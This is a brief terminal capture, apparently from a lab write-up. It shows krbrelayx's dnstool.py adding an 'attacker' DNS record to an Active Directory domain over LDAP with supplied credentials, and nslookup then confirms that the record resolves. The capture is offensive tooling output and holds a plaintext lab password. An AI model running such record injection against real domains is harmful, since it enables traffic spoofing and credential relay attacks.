 kawada@vm:/opt/krbrelayx$ python3 dnstool.py -u kawakatz.local\\coward -p 'P@ssw0rd' -a add -r attacker -d 192.168.186.
128 dc2.kawakatz.local -dns-ip 192.168.186.146
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding extra record
[+] LDAP operation completed successfully
kawada@vm:/opt/krbrelayx$ nslookup attacker.kawakatz.local dc1.kawakatz.local
Server:         dc1.kawakatz.local
Address:        192.168.186.145#53
Name:   attacker.kawakatz.local
Address: 192.168.186.128